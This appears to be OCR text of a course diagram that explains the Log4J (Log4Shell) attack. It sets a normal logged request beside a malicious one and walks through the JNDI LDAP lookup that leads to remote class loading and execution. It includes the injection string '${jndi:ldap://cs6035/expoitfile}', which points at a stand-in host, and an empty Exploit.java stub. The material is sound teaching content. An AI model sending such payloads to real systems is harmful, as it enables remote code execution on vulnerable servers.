 Logs the request
2022-06-10 10:18:30,426 (Timer-
12) INFO [RequestHandler.69]:
Received: "header: Hello"
HTTP Request Sent
GET /ping header: "Hello"
Normal
Processing
and Response
Response 200
Normal User
Normal Log4J
Request
Malicious Request
Vulnerable Web Application
LDAP Server responds with
directory info that contains
malicious Java Class and
Java downloads (deserializes)
the malicious class and runs it
Attacker
HTTP Request Sent
GET /ping header: "${jndi:ldap://cs6035/expoitfile}"
Logs the request
2022-06-10 10:18:30,426 (Timer-12)
INFO [RequestHandler.69]: Received:
"header: "${jndi:ldap://cs6035/expoitfile}""
Log4J lookups the string and
JNDI queires the LDAP Server
Malicious Server
ldap://cs6035
Malicious File
Exploit.java
public class Exploit implements Serializable
{
static
{
//malicious code
}
}
GT